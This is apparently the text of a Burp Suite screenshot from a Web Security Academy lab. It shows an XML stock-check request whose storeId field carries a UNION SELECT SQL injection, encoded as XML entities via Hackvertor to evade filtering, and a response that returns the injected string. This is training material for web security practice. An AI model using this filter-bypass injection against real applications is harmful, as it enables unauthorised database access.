 Request
Pretty Raw Headers Query Params Cookies Attributes Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0afa00c40349fae9c0ac9d9400f8007b.web-security-academy.net
3 Cookie: session=D8qypsHvWAIOcJyzcRqZth9Fgw5alWAo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afa00c40349fae9c0ac9d9400f8007b.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 167
11 Origin: https://0afa00c40349fae9c0ac9d9400f8007b.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
20 </productId>
<storeId>
<@dec_entities>
1 UNION SELECT 'is_a_string'<@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Render Headers Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 21
5
6 555 units
7 is_a_string